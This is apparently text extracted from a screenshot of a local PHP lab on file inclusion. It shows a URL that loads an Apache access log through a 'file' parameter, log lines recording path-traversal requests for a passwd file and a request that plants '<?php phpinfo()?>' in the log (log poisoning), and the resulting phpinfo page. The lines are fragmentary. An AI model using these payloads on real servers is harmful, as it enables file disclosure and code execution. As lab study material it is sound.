 127.0.0.1/123/index.php?file=../../Extensions/Apache2.4.39/logs/access.log.1661299200
- [24/Aug/2022:09:19:13 +0800] "GET /123/index.php?file=test.txt HTTP/1.1" 200 11 127.0.0.1 - - [24/Aug/2022:09:20:13 +0800] "-" 408 - 127.0.0.1 - - [2
x.php?file=/ect/passwd HTTP/1.1" 200 - 127.0.0.1 - - [24/Aug/2022:09:20:37 +0800] "GET /123/index.php?file=../ect/passwd HTTP/1.1" 200 - 127.0.0.1 - -
/index.php?file=../../ect/passwd HTTP/1.1" 200 - 127.0.0.1 - - [24/Aug/2022:09:20:48 +0800] "GET /123/index.php?file=../../../ect/passwd HTTP/1.1" 200
ET /123/index.php?file=../../../../ect/passwd HTTP/1.1" 200 - 127.0.0.1 - - [24/Aug/2022:09:21:43 +0800] "-" 408 - 127.0.0.1 - - [24/Aug/2022:14:07:34 +08
- - [24/Aug/2022:14:07:35 +0800] "GET /favicon.ico HTTP/1.1" 404 2659 127.0.0.1 - - [24/Aug/2022:14:07:38 +0800] "GET /123/index.php HTTP/1.1" 200 -
022:14:08:34 +0800] "-" 408 - 127.0.0.1 - - [24/Aug/2022:14:09:00 +0800] "GET /123/index.php?file=D:\\cf\\test.txt HTTP/1.1" 200 11 127.0.0.1 - - [24/Au
- - [24/Aug/2022:14:21:23 +0800] "GET /123/index.php?%3C?php%20phpinfo()?%3E HTTP/1.1" 200 - 127.0.0.1 - - [24/Aug/2022:14:22:23 +0800] "-" 408 -
2022:14:22:44 +0800] "GET /123/index.php?file=../../Extensions/Apache2.4.39/logs/error.log HTTP/1.1" 200 32712 127.0.0.1 - - [24/Aug/2022:14:23:44 +08
022:14:24:02 +0800] "GET /123/index.php HTTP/1.1" 200 - 127.0.0.1 - - [24/Aug/2022:14:24:47 +0800] "GET /123/index.php?
PHP Version 7.3.4
php
System Windows NT LAPTOP-VEQCGRL9 10.0 build 19044 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\pphpstydy\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15